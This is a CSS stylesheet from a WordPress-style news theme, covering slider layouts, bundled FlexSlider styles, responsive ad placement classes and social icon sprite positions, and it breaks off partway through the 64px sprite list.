.iosSlider .slide-meta-author a {
  color: white;
}
.iosSlider .entry-title a,
.iosSlider .entry-title {
  font-size: 20px;
  line-height: 24px;
  color: white !important;
}
.iosSlider .entry-category a {
  color: white !important;
}
.td_980_not_resp .iosSlider-col-1,
.td_980_not_resp .iosSlider-col-1 .item {
  height: 365px !important;
}
.td_980_not_resp .iosSlider-col-2,
.td_980_not_resp .iosSlider-col-2 .item {
  height: 317px !important;
}
@media (min-width: 1200px) {
  .td_980_resp .iosSlider-col-2,
  .td_980_resp .iosSlider-col-2 .item {
    height: 321px !important;
  }
}
.td_980_resp .iosSlider-col-1,
.td_980_resp .iosSlider-col-1 .item {
  height: 365px !important;
}
@media (min-width: 1200px) {
  .td_980_resp .iosSlider-col-1,
  .td_980_resp .iosSlider-col-1 .item {
    height: 365px !important;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_980_resp .iosSlider-col-1,
  .td_980_resp .iosSlider-col-1 .item {
    height: 274px !important;
  }
}
/*  ----------------------------------------------------------------------------
    slides titles
*/
.td-sbig-title-wrap {
  position: absolute;
  bottom: 21px;
  left: 0px;
  /* responsive phone */
  /* separator for title */
  /* slide title line (one line only) */
}
@media (max-width: 767px) {
  .td-sbig-title-wrap {
    bottom: 0px;
  }
}
.td-sbig-title-wrap .td-sbig-sep {
  display: block !important;
  clear: left;
}
.td-sbig-title-wrap .td-sbig-title {
  background-color: #4db2ec;
  background-color: rgba(77, 178, 236, 0.7);
  display: inline-block;
  float: left;
  padding: 9px 9px;
  color: #FFFFFF;
}
.td-sbig-title-wrap .td-sbig-title:hover {
  color: #FFFFFF;
}
.td-sbig-title-wrap a {
  font-family: 'Oswald', sans-serif;
  font-size: 26px;
  color: white ;
  /* responsive portrait tablet */
  /* responsive phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-sbig-title-wrap a {
    font-size: 18px !important;
    line-height: 15px;
  }
}
@media (max-width: 767px) {
  .td-sbig-title-wrap a {
    font-size: 17px !important;
    line-height: 12px;
  }
}
.td-sbig-title-wrap a:hover span {
  text-decoration: underline !important;
}
/*  ----------------------------------------------------------------------------
    main item
*/
/* main item from slide */
.td-slide-item-main {
  background-color: white;
  width: 670px;
  height: 433px;
  border-right: 3px solid white;
  position: relative;
  /* responsive monitor */
  /* responsive portrait tablet */
}
@media (min-width: 1200px) {
  .td-slide-item-main {
    width: 745px;
    height: 483px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-slide-item-main {
    width: 493px;
    height: 341px;
  }
}
/*  ----------------------------------------------------------------------------
    secondary items
*/
/* secondary items wrap */
.td-slide-sec-items-wrap {
  float: right;
}
/* secondary items */
.td-slide-item-sec {
  background-color: white;
  width: 293px;
  height: 143px;
  position: relative;
  /* responsive monitor */
  /* responsive portrait tablet */
}
@media (min-width: 1200px) {
  .td-slide-item-sec {
    width: 326px;
    height: 159px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-slide-item-sec {
    width: 230px;
    height: 100px;
  }
}
.td-slide-item-sec a {
  font-size: 16px;
  color: white;
}
.td-slide-item-sec .td-sbig-title-wrap {
  /* responsive phone */
  bottom: 0px;
  display: inline-block;
  background-color: #4db2ec;
  background-color: rgba(77, 178, 236, 0.7);
  padding: 5px 5px 3px 5px;
}
@media (max-width: 767px) {
  .td-slide-item-sec .td-sbig-title-wrap {
    display: none;
  }
}
.td-slide-item-sec .td-sbig-title-wrap a:hover {
  color: #FFFFFF;
}
/*  ----------------------------------------------------------------------------
    small items - each of them
*/
/* top item */
.td-slide-item-sec-1 {
  border-bottom: 3px solid white;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-slide-item-sec-1 {
    height: 112px;
    top: -7px;
  }
}
/* mid item */
.td-slide-item-sec-2 {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-slide-item-sec-2 {
    top: -7px;
    height: 105px;
  }
}
/* bottom item */
.td-slide-item-sec-3 {
  border-top: 3px solid white;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-slide-item-sec-3 {
    top: -7px;
  }
}
.td-slide-item-sec-3 .td-sbig-title-wrap {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-slide-item-sec-3 .td-sbig-title-wrap {
    bottom: -4px;
  }
}
/*  ----------------------------------------------------------------------------
    wrap
*/
.td_block_slide_big .iosSlider-col-3 {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_slide_big .iosSlider-col-3 {
    height: 320px !important;
  }
}
.td-desktop-post {
  /* responsive phone */
}
@media (max-width: 767px) {
  .td-desktop-post {
    display: none;
  }
}
.td-mobile-post {
  display: none;
  /* responsive phone */
}
@media (max-width: 767px) {
  .td-mobile-post {
    display: block;
  }
}
/*  ----------------------------------------------------------------------------
    mobile slide
*/
.td-mobile-post .td-sbig-title-wrap a {
  background-color: #4db2ec;
  background-color: rgba(77, 178, 236, 0.7);
  padding: 3px 5px 3px 5px;
  font-size: 15px !important;
}
/*  ----------------------------------------------------------------------------
    shadow - when the slide is used with a background
*/
.td-full-layout .td-big-slide-background,
.td-boxed-layout .td-big-slide-background .container {
  position: relative;
}
.td-full-layout .td-big-slide-background .iosSlider,
.td-boxed-layout .td-big-slide-background .container .iosSlider {
  -webkit-box-shadow: 0.5px 0.866px 5px 0px rgba(0, 0, 0, 0.5);
  -moz-box-shadow: 0.5px 0.866px 5px 0px rgba(0, 0, 0, 0.5);
  box-shadow: 0.5px 0.866px 5px 0px rgba(0, 0, 0, 0.5);
}
.td-full-layout .td-big-slide-background:after,
.td-boxed-layout .td-big-slide-background .container:after {
  position: absolute;
  bottom: -14px;
  left: 0px;
  display: block;
  content: '';
  height: 28px;
  width: 100%;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  background: url('images/header/bg-shadow.png') repeat-x transparent;
}
.td-full-layout .td-big-slide-background:before,
.td-boxed-layout .td-big-slide-background .container:before {
  position: absolute;
  top: 0px;
  z-index: 0;
  left: 0px;
  display: block;
  content: '';
  height: 13px;
  width: 100%;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  background-color: black;
  background: url('images/header/bg-shadow-top.png') repeat-x transparent;
}
/*  ----------------------------------------------------------------------------
    slider with background or just template 4 parallax
*/
.td-big-slide-background {
  height: 532px;
  overflow: hidden;
  width: 100%;
  /* responsive monitor */
  /* responsive portrait tablet */
  /* responsive phone */
}
@media (min-width: 1200px) {
  .td-big-slide-background {
    height: 582px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-big-slide-background {
    height: 418px;
  }
}
@media (max-width: 767px) {
  .td-big-slide-background {
    height: auto;
  }
}
.td-boxed-layout .td-backstretch {
  top: -25px !important;
  /* responsive monitor */
}
@media (min-width: 1200px) {
  .td-boxed-layout .td-backstretch {
    top: -30px !important;
  }
}
.td-boxed-layout .td-big-slide-background {
  margin-left: auto;
  margin-right: auto;
  width: 996px;
  /* responsive monitor */
  /* responsive portrait tablet */
}
@media (min-width: 1200px) {
  .td-boxed-layout .td-big-slide-background {
    width: 1170px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-boxed-layout .td-big-slide-background {
    width: 748px;
  }
}
/*
 * jQuery FlexSlider v2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */
/* Browser Resets */
.flexslider a:hover {
  text-decoration: none !important;
}
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus {
  outline: none;
}
.slides,
.flex-control-nav,
.flex-direction-nav {
  margin: 0;
  padding: 0;
  list-style: none;
}
/* FlexSlider Necessary Styles
*********************************/
.flexslider {
  margin: 0;
  padding: 0;
}
.flexslider .slides > li {
  display: none;
  -webkit-backface-visibility: hidden;
}
/* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides .entry-thumb {
  width: 100%;
  display: block;
}
.flex-pauseplay span {
  text-transform: capitalize;
}
/* Clearfix for the .slides element */
.slides:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}
html[xmlns] .slides {
  display: block;
}
* html .slides {
  height: 1%;
}
/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {
  display: block;
}
/* FlexSlider Default Theme
*********************************/
.flexslider {
  margin: 0 0 0px;
  position: relative;
  zoom: 1;
}
.flex-viewport {
  -webkit-transition: all 1s ease;
  -moz-transition: all 1s ease;
  transition: all 1s ease;
}
.loading .flex-viewport {
  max-height: 300px;
}
.flexslider .slides {
  zoom: 1;
}
.carousel li {
  margin-right: 5px;
}
/* Direction Nav */
.flex-direction-nav {
  *height: 0;
}
.flex-direction-nav a {
  width: 30px;
  height: 30px;
  margin: -20px 0 0;
  display: block;
  position: absolute;
  top: 43%;
  z-index: 10;
  cursor: pointer;
  text-indent: -9999px;
  opacity: 0;
  -webkit-transition: all .3s ease;
}
.flexslider:hover .flex-next {
  opacity: 0.8;
  right: 5px;
}
.flexslider:hover .flex-prev {
  opacity: 0.8;
  left: 5px;
}
.flexslider:hover .flex-next:hover,
.flexslider:hover .flex-prev:hover {
  opacity: 1;
}
.flex-direction-nav .flex-disabled {
  opacity: .3!important;
  filter: alpha(opacity=30);
  cursor: default;
}
/* Control Nav */
.flex-control-nav {
  width: 100%;
  position: absolute;
  bottom: -40px;
  text-align: center;
}
.flex-control-nav li {
  margin: 0 6px;
  display: inline-block;
  zoom: 1;
  *display: inline;
}
.flex-control-paging li a {
  width: 11px;
  height: 11px;
  display: block;
  background: #666;
  background: rgba(0, 0, 0, 0.5);
  cursor: pointer;
  text-indent: -9999px;
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  -o-border-radius: 20px;
  border-radius: 20px;
  box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
}
.flex-control-paging li a:hover {
  background: #333;
  background: rgba(0, 0, 0, 0.7);
}
.flex-control-paging li a.flex-active {
  background: #000;
  background: rgba(0, 0, 0, 0.9);
  cursor: default;
}
.flex-control-thumbs {
  margin: 5px 0 0;
  position: static;
  overflow: hidden;
}
.flex-control-thumbs li {
  width: 25%;
  float: left;
  margin: 0;
}
.flex-control-thumbs img {
  width: 100%;
  display: block;
  opacity: .7;
  cursor: pointer;
}
.flex-control-thumbs img:hover {
  opacity: 1;
}
.flex-control-thumbs .flex-active {
  opacity: 1;
  cursor: default;
}
@media screen and (max-width: 860px) {
  .flex-direction-nav .flex-prev {
    opacity: 1;
    left: 0;
  }
  .flex-direction-nav .flex-next {
    opacity: 1;
    right: 0;
  }
}
/*  ----------------------------------------------------------------------------
    custom gallery code
*/
.flex-direction-nav .flex-next {
  position: absolute;
  background-image: url('images/sprite/elements.png');
  background-repeat: no-repeat;
  display: block;
  width: 28px;
  height: 28px;
  background-position: -20px -1136px;
  z-index: 2;
  top: 50%;
  right: 0;
  margin-top: -14px;
}
.flex-direction-nav .flex-prev {
  position: absolute;
  background-image: url('images/sprite/elements.png');
  background-repeat: no-repeat;
  display: block;
  width: 28px;
  height: 28px;
  background-position: -20px -1068px;
  z-index: 2;
  top: 50%;
  left: 0;
  margin-top: -14px;
}
.flexslider li {
  margin-right: 10px;
  margin-left: 10px;
}
.flex-caption {
  position: relative;
  display: block;
  height: 43px;
  padding: 4px 10px;
  color: white;
  font-size: 16px;
  font-family: 'Open Sans', arial, sans-serif;
  line-height: 20px;
  text-decoration: none !important;
  position: absolute;
  bottom: 0px;
  left: 0px;
  right: 0px;
}
.flex-slide-wrap {
  position: relative;
}
/*  ----------------------------------------------------------------------------
    2 and 3 cols image fix
*/
.flex-viewport li {
  max-width: 213px;
  /* responsive landscape */
}
@media (min-width: 481px) and (max-width: 405px) {
  .flex-viewport li {
    max-width: 172px;
  }
}
@media (max-device-width: 480px) and (orientation: portrait) {
  .flex-viewport li {
    max-width: 131px;
  }
}
/*  ----------------------------------------------------------------------------
    1 column
*/
.td_gallery-col-1 li {
  max-width: 127px;
  /* responsive monitor */
  /* responsive landscape */
}
@media (min-width: 1200px) {
  .td_gallery-col-1 li {
    max-width: 143px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_gallery-col-1 li {
    max-width: 95px;
  }
}
/*  ----------------------------------------------------------------------------
    2 col
*/
.td_gallery-col-2 {
  /* responsive landscape */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_gallery-col-2 {
    width: 475px;
    position: relative;
    left: 6px;
  }
}
.td_block_gallery .td_block_inner {
  margin-bottom: 15px;
}
/*  ----------------------------------------------------------------------------
    the classes used by the theme to hide the ads on specific resolutions
*/
.td-rec-hide-on-tl {
  display: none;
  /* responsive phone */
  /* responsive portrait tablet */
  /* responsive monitor */
}
@media (max-width: 767px) {
  .td-rec-hide-on-tl {
    display: block;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-rec-hide-on-tl {
    display: block;
  }
}
@media (min-width: 1200px) {
  .td-rec-hide-on-tl {
    display: block;
  }
}
.td-rec-hide-on-m {
  /* responsive monitor */
}
@media (min-width: 1200px) {
  .td-rec-hide-on-m {
    display: none;
  }
}
.td-rec-hide-on-tp {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-rec-hide-on-tp {
    display: none;
  }
}
.td-rec-hide-on-p {
  /* responsive phone */
}
@media (max-width: 767px) {
  .td-rec-hide-on-p {
    display: none;
  }
}
/*  ----------------------------------------------------------------------------
    Google ads
*/
/* header logo + google ad */
.td-g-rec-id-header {
  position: relative;
  /* responsive phone */
}
@media (max-width: 767px) {
  .td-g-rec-id-header {
    text-align: center;
  }
}
.td-g-rec-id-header .adsbygoogle {
  position: absolute;
  z-index: 9999;
  top: 40px;
  right: 117px;
  /* responsive monitor */
  /* responsive portrait tablet */
  /* responsive phone */
}
@media (min-width: 1200px) {
  .td-g-rec-id-header .adsbygoogle {
    top: 25px;
    right: 48px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-g-rec-id-header .adsbygoogle {
    right: 11px;
    top: 29px;
  }
}
@media (max-width: 767px) {
  .td-g-rec-id-header .adsbygoogle {
    position: static;
  }
}
/* header style 3 + 6 - full width logo + content header ad  */
.header-content-rec .td-g-rec-id-header {
  text-align: center;
  /* responsive phone */
}
@media (max-width: 767px) {
  .header-content-rec .td-g-rec-id-header {
    text-align: left;
  }
}
.header-content-rec .td-g-rec-id-header .adsbygoogle {
  position: relative !important;
  top: 28px;
  right: auto;
  z-index: auto;
}
/* sidebar google ad */
.td-g-rec-id-sidebar {
  position: relative;
  text-align: center;
}
.td-g-rec-id-sidebar .adsbygoogle {
  position: relative;
  top: -3px;
  margin-bottom: 46px;
}
/* inline ads */
.td-g-rec-id-content_inline,
.td-g-rec-id-content_top,
.td-g-rec-id-content_bottom {
  position: relative;
  text-align: center;
}
.td-g-rec-id-content_inline .adsbygoogle,
.td-g-rec-id-content_top .adsbygoogle,
.td-g-rec-id-content_bottom .adsbygoogle {
  position: relative;
  margin-bottom: 20px;
  /* responsive monitor */
}
@media (min-width: 1200px) {
  .td-g-rec-id-content_inline .adsbygoogle,
  .td-g-rec-id-content_top .adsbygoogle,
  .td-g-rec-id-content_bottom .adsbygoogle {
    left: -14px;
  }
}
.td-g-rec-id-content_top {
  padding-top: 4px;
}
/* inline ads left */
.td-g-rec-id-content_inlineleft {
  float: left;
  margin-right: 18px;
  margin-bottom: 15px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .td-g-rec-id-content_inlineleft {
    float: none;
    margin-right: 0px;
    text-align: center;
  }
}
/* inline ads right */
body div.td-g-rec-id-content_inlineright {
  float: right;
  margin-left: 18px;
  margin-bottom: 15px;
  /* responsive phone */
}
@media (max-width: 767px) {
  body div.td-g-rec-id-content_inlineright {
    float: none;
    margin-left: 0px;
    text-align: center;
  }
}
/*  ----------------------------------------------------------------------------
    Generic hand made responsive ads - show only on - used to hand made responsive ads
*/
.td-visible-desktop {
  display: none;
  /* responsive monitor */
}
@media (min-width: 1200px) {
  .td-visible-desktop {
    display: block;
  }
}
.td-visible-tablet-l {
  display: block;
  /* responsive monitor */
  /* responsive portrait tablet */
  /* responsive phone */
}
@media (min-width: 1200px) {
  .td-visible-tablet-l {
    display: none;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-visible-tablet-l {
    display: none;
  }
}
@media (max-width: 767px) {
  .td-visible-tablet-l {
    display: none;
  }
}
.td-visible-tablet-tp {
  display: none;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-visible-tablet-tp {
    display: block;
  }
}
.td-visible-phone {
  display: none;
  /* responsive phone */
}
@media (max-width: 767px) {
  .td-visible-phone {
    display: block;
  }
}
/* header generic ad */
.td-a-rec-id-header {
  position: relative;
  top: 29px;
  left: -15px;
  text-align: center;
  /* responsive monitor */
  /* responsive portrait tablet */
  /* responsive phone */
}
@media (min-width: 1200px) {
  .td-a-rec-id-header {
    left: -48px;
    top: 25px;
    text-align: right;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-a-rec-id-header {
    left: -11px;
    text-align: right;
    top: 29px;
  }
}
@media (max-width: 767px) {
  .td-a-rec-id-header {
    top: 0px;
    left: 0px;
  }
}
.td-a-rec-id-header .td-visible-tablet-l {
  position: relative;
  top: 11px;
}
/* header style 3 + 6 - full width logo + content header ad  */
.header-content-rec .td-a-rec-id-header {
  text-align: center;
  left: 0px;
  position: relative;
  top: 26px !important;
}
.header-content-rec .td-a-rec-id-header .td-visible-tablet-l {
  top: 0px;
}
.header-content-rec .td-a-rec-id-header .td-visible-phone {
  text-align: left;
  position: relative;
  left: -39px;
}
/* sidebar generic ads */
.td-a-rec-id-sidebar {
  position: relative;
  text-align: center;
  top: -4px;
  margin-bottom: 46px;
}
/* inline ads */
.td-a-rec-id-content_inline,
.td-a-rec-id-content_top,
.td-a-rec-id-content_bottom {
  position: relative;
  text-align: center;
  margin-bottom: 20px;
}
/* Fixes Jetpack share icons */
.td-a-rec-id-content_bottom {
  clear: both;
}
/* inline ads left align */
.td-a-rec-id-content_inlineleft {
  float: left;
  margin-right: 18px;
  margin-bottom: 15px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .td-a-rec-id-content_inlineleft {
    float: none;
    margin-right: 0px;
    text-align: center;
  }
}
/* inline ads right align */
/* inline ads left align */
.td-a-rec-id-content_inlineright {
  float: right;
  margin-left: 18px;
  margin-bottom: 15px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .td-a-rec-id-content_inlineright {
    float: none;
    margin-left: 0px;
    text-align: center;
  }
}
.td-header-style-1 .td-g-rec-id-header .adsbygoogle {
  z-index: 0;
}
/*


custom css align



*/
.td-a-rec-id-custom_ad_1,
.td-a-rec-id-custom_ad_2,
.td-a-rec-id-custom_ad_3,
.td-g-rec-id-custom_ad_1,
.td-g-rec-id-custom_ad_2,
.td-g-rec-id-custom_ad_3 {
  display: table;
  margin-bottom: 49px;
  margin-left: auto;
  margin-right: auto;
  position: relative;
}
.td-social-wrap .td_mod_wrap {
  margin-bottom: 1px;
  text-align: center;
  line-height: 11px;
}
.td-social-icon-wrap {
  margin-left: 7px;
  margin-right: 7px;
  margin-bottom: 14px;
  display: inline-block;
  zoom: 1;
  -webkit-transition: opacity 0.4s;
  -moz-transition: opacity 0.4s;
  -o-transition: opacity 0.4s;
  transition: opacity 0.4s;
}
.td-social-icon-wrap:hover {
  opacity: 0.8;
}
.td-footer-wrap .td-social-wrap .td_mod_wrap {
  text-align: left;
  /* responsive phone */
}
@media (max-width: 767px) {
  .td-footer-wrap .td-social-wrap .td_mod_wrap {
    text-align: center;
  }
}
.td-footer-wrap .td-social-icon-wrap {
  margin-left: 0px;
  margin-right: 14px;
}
/*  ----------------------------------------------------------------------------
    16
*/
.td-social-s1-16 {
  background-image: url('images/icons/social/sprite/style1-16.png');
  background-repeat: no-repeat;
  display: block;
  width: 16px;
  height: 16px;
}
.td-social-s2-16 {
  background-image: url('images/icons/social/sprite/style2-16.png');
  background-repeat: no-repeat;
  display: block;
  width: 16px;
  height: 16px;
}
.td-social-s3-16 {
  background-image: url('images/icons/social/sprite/style3-16.png');
  background-repeat: no-repeat;
  display: block;
  width: 16px;
  height: 16px;
}
.td-social-s4-16 {
  background-image: url('images/icons/social/sprite/style4-16.png');
  background-repeat: no-repeat;
  display: block;
  width: 16px;
  height: 16px;
}
/*  ----------------------------------------------------------------------------
    32
*/
.td-social-s1-32 {
  background-image: url('images/icons/social/sprite/style1-32.png');
  background-repeat: no-repeat;
  display: block;
  width: 32px;
  height: 32px;
}
.td-social-s2-32 {
  background-image: url('images/icons/social/sprite/style2-32.png');
  background-repeat: no-repeat;
  display: block;
  width: 32px;
  height: 32px;
}
.td-social-s3-32 {
  background-image: url('images/icons/social/sprite/style3-32.png');
  background-repeat: no-repeat;
  display: block;
  width: 32px;
  height: 32px;
}
.td-social-s4-32 {
  background-image: url('images/icons/social/sprite/style4-32.png');
  background-repeat: no-repeat;
  display: block;
  width: 32px;
  height: 32px;
}
/*  ----------------------------------------------------------------------------
    64
*/
.td-social-s1-64 {
  background-image: url('images/icons/social/sprite/style1-64.png');
  background-repeat: no-repeat;
  display: block;
  width: 64px;
  height: 64px;
}
.td-social-s2-64 {
  background-image: url('images/icons/social/sprite/style2-64.png');
  background-repeat: no-repeat;
  display: block;
  width: 64px;
  height: 64px;
}
.td-social-s3-64 {
  background-image: url('images/icons/social/sprite/style3-64.png');
  background-repeat: no-repeat;
  display: block;
  width: 64px;
  height: 64px;
}
.td-social-s4-64 {
  background-image: url('images/icons/social/sprite/style4-64.png');
  background-repeat: no-repeat;
  display: block;
  width: 64px;
  height: 64px;
}
/*  ----------------------------------------------------------------------------
    16px
*/
.td-s-s-16-addthis {
  background-position: 0 0;
}
.td-s-s-16-behance {
  background-position: -16px 0;
}
.td-s-s-16-blogger {
  background-position: -32px 0;
}
.td-s-s-16-delicious {
  background-position: -48px 0;
}
.td-s-s-16-deviantart {
  background-position: -64px 0;
}
.td-s-s-16-digg {
  background-position: -80px 0;
}
.td-s-s-16-dopplr {
  background-position: -96px 0;
}
.td-s-s-16-dribbble {
  background-position: 0 -16px;
}
.td-s-s-16-evernote {
  background-position: -16px -16px;
}
.td-s-s-16-facebook {
  background-position: -32px -16px;
}
.td-s-s-16-flickr {
  background-position: -48px -16px;
}
.td-s-s-16-forrst {
  background-position: -64px -16px;
}
.td-s-s-16-github {
  background-position: -80px -16px;
}
.td-s-s-16-google {
  background-position: -96px -16px;
}
.td-s-s-16-googledrive {
  background-position: 0 -32px;
}
.td-s-s-16-googlemaps {
  background-position: -16px -32px;
}
.td-s-s-16-googleplus {
  background-position: -32px -32px;
}
.td-s-s-16-grooveshark {
  background-position: -48px -32px;
}
.td-s-s-16-html5 {
  background-position: -64px -32px;
}
.td-s-s-16-instagram {
  background-position: -80px -32px;
}
.td-s-s-16-lastfm {
  background-position: -96px -32px;
}
.td-s-s-16-linkedin {
  background-position: 0 -48px;
}
.td-s-s-16-mail {
  background-position: -16px -48px;
}
.td-s-s-16-myspace {
  background-position: -32px -48px;
}
.td-s-s-16-path {
  background-position: -48px -48px;
}
.td-s-s-16-paypal {
  background-position: -64px -48px;
}
.td-s-s-16-picasa {
  background-position: -80px -48px;
}
.td-s-s-16-pinterest {
  background-position: -96px -48px;
}
.td-s-s-16-posterous {
  background-position: 0 -64px;
}
.td-s-s-16-reddit {
  background-position: -16px -64px;
}
.td-s-s-16-rss {
  background-position: -32px -64px;
}
.td-s-s-16-sharethis {
  background-position: -48px -64px;
}
.td-s-s-16-skype {
  background-position: -64px -64px;
}
.td-s-s-16-slashdot {
  background-position: -80px -64px;
}
.td-s-s-16-soundcloud {
  background-position: -96px -64px;
}
.td-s-s-16-spotify {
  background-position: 0 -80px;
}
.td-s-s-16-stackoverflow {
  background-position: -16px -80px;
}
.td-s-s-16-steam {
  background-position: -32px -80px;
}
.td-s-s-16-stumbleUpon {
  background-position: -48px -80px;
}
.td-s-s-16-tehnorati {
  background-position: -64px -80px;
}
.td-s-s-16-tumblr {
  background-position: -80px -80px;
}
.td-s-s-16-twitter {
  background-position: -96px -80px;
}
.td-s-s-16-viddler {
  background-position: 0 -96px;
}
.td-s-s-16-vimeo {
  background-position: -16px -96px;
}
.td-s-s-16-virb {
  background-position: -32px -96px;
}
.td-s-s-16-windows {
  background-position: -48px -96px;
}
.td-s-s-16-woordpress {
  background-position: -64px -96px;
}
.td-s-s-16-yahoo {
  background-position: -80px -96px;
}
.td-s-s-16-youtube {
  background-position: -96px -96px;
}
.td-s-s-16-zerply {
  background-position: -112px 0;
}
/*  ----------------------------------------------------------------------------
    32px social sprite
*/
.td-s-s-32-addthis {
  background-position: 0 0;
}
.td-s-s-32-behance {
  background-position: -32px 0;
}
.td-s-s-32-blogger {
  background-position: -64px 0;
}
.td-s-s-32-delicious {
  background-position: -96px 0;
}
.td-s-s-32-deviantart {
  background-position: -128px 0;
}
.td-s-s-32-digg {
  background-position: -160px 0;
}
.td-s-s-32-dopplr {
  background-position: -192px 0;
}
.td-s-s-32-dribbble {
  background-position: 0 -32px;
}
.td-s-s-32-evernote {
  background-position: -32px -32px;
}
.td-s-s-32-facebook {
  background-position: -64px -32px;
}
.td-s-s-32-flickr {
  background-position: -96px -32px;
}
.td-s-s-32-forrst {
  background-position: -128px -32px;
}
.td-s-s-32-github {
  background-position: -160px -32px;
}
.td-s-s-32-google {
  background-position: -192px -32px;
}
.td-s-s-32-googledrive {
  background-position: 0 -64px;
}
.td-s-s-32-googlemaps {
  background-position: -32px -64px;
}
.td-s-s-32-googleplus {
  background-position: -64px -64px;
}
.td-s-s-32-grooveshark {
  background-position: -96px -64px;
}
.td-s-s-32-html5 {
  background-position: -128px -64px;
}
.td-s-s-32-instagram {
  background-position: -160px -64px;
}
.td-s-s-32-lastfm {
  background-position: -192px -64px;
}
.td-s-s-32-linkedin {
  background-position: 0 -96px;
}
.td-s-s-32-mail {
  background-position: -32px -96px;
}
.td-s-s-32-myspace {
  background-position: -64px -96px;
}
.td-s-s-32-path {
  background-position: -96px -96px;
}
.td-s-s-32-paypal {
  background-position: -128px -96px;
}
.td-s-s-32-picasa {
  background-position: -160px -96px;
}
.td-s-s-32-pinterest {
  background-position: -192px -96px;
}
.td-s-s-32-posterous {
  background-position: 0 -128px;
}
.td-s-s-32-reddit {
  background-position: -32px -128px;
}
.td-s-s-32-rss {
  background-position: -64px -128px;
}
.td-s-s-32-sharethis {
  background-position: -96px -128px;
}
.td-s-s-32-skype {
  background-position: -128px -128px;
}
.td-s-s-32-slashdot {
  background-position: -160px -128px;
}
.td-s-s-32-soundcloud {
  background-position: -192px -128px;
}
.td-s-s-32-spotify {
  background-position: 0 -160px;
}
.td-s-s-32-stackoverflow {
  background-position: -32px -160px;
}
.td-s-s-32-steam {
  background-position: -64px -160px;
}
.td-s-s-32-stumbleUpon {
  background-position: -96px -160px;
}
.td-s-s-32-tehnorati {
  background-position: -128px -160px;
}
.td-s-s-32-tumblr {
  background-position: -160px -160px;
}
.td-s-s-32-twitter {
  background-position: -192px -160px;
}
.td-s-s-32-viddler {
  background-position: 0 -192px;
}
.td-s-s-32-vimeo {
  background-position: -32px -192px;
}
.td-s-s-32-virb {
  background-position: -64px -192px;
}
.td-s-s-32-windows {
  background-position: -96px -192px;
}
.td-s-s-32-woordpress {
  background-position: -128px -192px;
}
.td-s-s-32-yahoo {
  background-position: -160px -192px;
}
.td-s-s-32-youtube {
  background-position: -192px -192px;
}
.td-s-s-32-zerply {
  background-position: -224px 0;
}
/*  ----------------------------------------------------------------------------
    64px
*/
.td-s-s-64-addthis {
  background-position: 0 0;
}
.td-s-s-64-behance {
  background-position: -64px 0;
}
.td-s-s-64-blogger {
  background-position: -128px 0;
}
.td-s-s-64-delicious {
  background-position: -192px 0;
}
.td-s-s-64-deviantart {
  background-position: -256px 0;
}
.td-s-s-64-digg {
  background-position: -320px 0;
}
.td-s-s-64-dopplr {
  background-position: -384px 0;
}
.td-s-s-64-dribbble {
  background-position: 0 -64px;
}
.td-s-s-64-evernote {
  background-position: -64px -64px;
}
.td-s-s-64-facebook {
  background-position: -128px -64px;
}
.td-s-s-64-flickr {
  background-position: -192px -64px;
}
.td-s-s-64-forrst {
  background-position: -256px -64px;
}
.td-s-s-64-github {
  background-position: -320px -64px;
}
.td-s-s-64-google {
  background-position: -384px -64px;
}
.td-s-s-64-googledrive {
  background-position: 0 -128px;
}
.td-s-s-64-googlemaps {
  background-position: -64px -128px;
}
.td-s-s-64-googleplus {
  background-position: -128px -128px;
}
.td-s-s-64-grooveshark {
  background-position: -192px -128px;
}
.td-s-s-64-html5 {
  background-position: -256px -128px;
}
.td-s-s-64-instagram {
  background-position: -320px -128px;
}
.td-s-s-64-lastfm {
  background-position: -384px -128px;
}
.td-s-s-64-linkedin {
  background-position: 0 -192px;
}
.td-s-s-64-mail {
  background-position: -64px -192px;
}
.td-s-s-64-myspace {
  background-position: -128px -192px;
}
.td-s-s-64-path {
  background-position: -192px -192px;
}
.td-s-s-64-paypal {
  background-position: -256px -192px;
}
.td-s-s-64-picasa {
  background-position: -320px -192px;
}
.td-s-s-64-pinterest {
  background-position: -384px -192px;
}
.td-s-s-64-posterous {
  background-position: 0 -256px;
}
.td-s-s-64-reddit {
  background-position: -64px -256px;
}
.td-s-s-64-rss {
  background-position: -128px -256px;
}
